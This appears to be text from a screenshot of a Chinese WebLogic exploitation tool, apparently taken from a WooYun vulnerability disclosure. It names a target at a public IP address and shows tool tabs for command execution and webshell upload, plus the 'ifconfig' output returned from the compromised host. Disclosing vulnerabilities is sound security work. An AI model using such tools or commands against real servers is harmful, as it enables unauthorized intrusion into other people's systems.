 目标服务器： Weblogic 目标： http://60.212.43.212:7001/
目标信息 执行命令 webshell上传 文件管理
命令： ifconfig
weblogic
======================================================================
eth0 Link encap:Ethernet HWaddr 00:50:56:93:7F:1D
inet addr:192.168.123.228 Bcast:192.168.123.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe93:7f1d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:18705551 errors:0 dropped:0 overruns:0 frame:0
TX packets:8731164 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3624558684 (3.3 GiB) TX bytes:6727026904 (6.2 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2773926 errors:0 dropped:0 overruns:0 frame:0
TX packets:2773926 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:693493629 (661.3 MiB) TX bytes:693493629 (661.3 MiB)
======================================================================
www.wooyun.org